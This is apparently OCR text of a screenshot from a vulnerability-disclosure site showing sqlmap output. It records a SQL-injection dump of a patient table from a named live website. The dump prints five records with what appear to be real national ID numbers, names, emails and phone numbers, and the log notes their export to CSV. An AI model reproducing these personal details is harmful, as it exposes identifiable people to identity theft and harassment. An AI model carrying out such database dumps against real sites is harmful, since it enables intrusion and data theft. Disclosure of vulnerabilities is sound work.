 管理员: sqlmap
[16:32:04] [INFO] analyzing table dump for possible password hashes
Database: s575507db0
Table: army_patient
[5 entries]
+----+--------------------+---------+---------+----------+--------------------+--
---------------+
| id | RES_IDNO | RES_SEX | RES_AGE | RES_NAME | RES_EMAIL |
RES_TELEPHONE |
+----+--------------------+---------+---------+----------+--------------------+--
---------------+
| 2 | 211224198004081214 | 1 | 32 | 汪立波 | wlb121@163.com
| 18904013366 |
| 3 | 21010619810620401y | 1 | 1 | andy | 1 |
1 |
| 4 | 220522197107090519 | 1 | 42 | 唐宝发 | <blank>
| 13252652333 |
| 5 | 210381198101010233 | 1 | 32 | 王海锋 | whf_dl@163.com
| 13358680119 |
| 6 | 210105197112205368 | 2 | 40 | 王玲 | syjqzyymzb@126.com
| 13909819285 |
+----+--------------------+---------+---------+----------+--------------------+--
---------------+
[16:32:04] [INFO] table 's575507db0.army_patient' dumped to CSV file 'C:\Users\A
dministrator\.sqlmap\output\www.5inest.com\dump\s575507db0\army_patient.csv'
[16:32:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.5inest.com'
[*] shutting down at 16:32:04
C:\Python27\sqlmap>
www.wooyun.org